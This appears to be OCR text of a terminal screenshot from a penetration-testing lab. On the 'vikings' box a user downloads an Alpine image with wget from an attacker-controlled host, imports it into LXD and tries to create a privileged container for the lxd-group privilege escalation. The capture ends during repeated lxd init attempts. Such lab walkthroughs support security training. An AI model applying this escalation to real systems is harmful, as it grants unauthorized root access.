 1 2 3 4 8:28
floki@vikings: /tmp
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub/lxd-alpine-builder × floki@vikings: /tmp ×
floki@vikings:/tmp$ wget http://192.168.1.121:80/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2024-01-21 13:25:52-- http://192.168.1.121/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.1.121:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139.tar.gz 100%[===================>] 3.11M 12.8MB/s in 0.2s
2024-01-21 13:25:52 (12.8 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
floki@vikings:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
floki@vikings:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Jan 21, 2024 at 1:26pm (UTC) |
floki@vikings:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
Error: No storage pool found. Please create a new storage pool
floki@vikings:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Error: Failed to create network 'lxdbr0': open /proc/sys/net/ipv6/conf/lxdbr0/autoconf: no such file or directory
floki@vikings:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
Error: No storage pool found. Please create a new storage pool
floki@vikings:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: